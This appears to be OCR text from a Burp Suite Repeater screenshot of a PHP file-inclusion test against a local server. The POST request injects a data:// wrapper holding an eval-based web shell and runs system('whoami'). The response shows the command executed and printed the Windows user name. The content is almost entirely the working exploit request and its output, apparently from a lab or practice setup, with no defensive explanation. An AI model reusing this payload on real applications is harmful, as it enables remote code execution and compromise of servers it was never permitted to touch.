 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://127.0.0.1 ?
Request
Pretty Raw Hex \n
1 POST /index.php?url=data://text/plain,<?php+@eval($_POST['cmd']);
HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 21
17
18 cmd=system('whoami');
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Nov 2021 03:01:24 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 202
6 Connection: close
7 Content-Type: text/html
8
9 <br />
10 <b>
Notice
</b>
: Undefined index: port in <b>
D:\tools\phpstudy\WWW\index.php
</b>
on line <b>
7
</b>
<br />
11 <hr>
SSRF_include<br>
desktop-d0hoh7m\aaronluo
12 <hr>
SSRF_require<br>
desktop-d0hoh7m\aaronluo
13
? Search... 0 matches
INSPECTOR
Done 406 bytes | 84 millis